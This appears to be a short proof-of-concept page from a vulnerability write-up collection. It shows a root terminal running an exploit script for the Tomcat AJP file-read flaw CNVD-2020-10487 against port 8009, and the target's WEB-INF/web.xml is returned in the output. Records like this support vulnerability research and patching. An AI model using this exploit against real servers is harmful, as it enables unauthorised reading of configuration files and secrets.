 [root@iZm5e9346f3qfzai3fn9j7Z CNVD-2020-10487-Tomcat-Ajp-lfi]# python CNVD-2020-10487-Tomcat-Aj
p-lfi.py -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13:// /asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

[root@iZm5e9346f3qfzai3fn9j7Z CNVD-2020-10487-Tomcat-Ajp-lfi]#
PeiQi文库